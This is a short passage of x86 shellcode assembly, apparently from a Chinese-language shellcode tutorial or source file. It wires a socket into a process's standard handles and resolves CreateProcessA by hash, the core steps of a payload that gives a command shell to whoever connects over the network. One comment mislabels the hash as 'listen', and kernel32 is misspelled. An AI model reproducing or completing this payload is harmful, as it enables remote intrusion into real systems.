 234 mov dword ptr[ebp-0x90],0x44//sinfo.cb
235 mov dword ptr[ebp-0x64],0x100//sinfo.dwFlags
236 mov word ptr[ebp-0x60],0x0//sinfo.wShowWindow
237 mov esi,[ebp-0x10]//socket
238 mov dword ptr[ebp-0x58],esi
239 mov dword ptr[ebp-0x54],esi
240 mov dword ptr[ebp - 0x50],esi
241 //获取CreateProcessA 并调用
242 push 0X6BA6BCC9//listen 哈希值
243 push[ebp - 0xC]//kener32 基址
244 call fun_GetProcAddr
245
246 lea edi,[ebp-0x200]
247 lea esi,[ebp-0x90]
248 mov ecx,[ebp+0x8]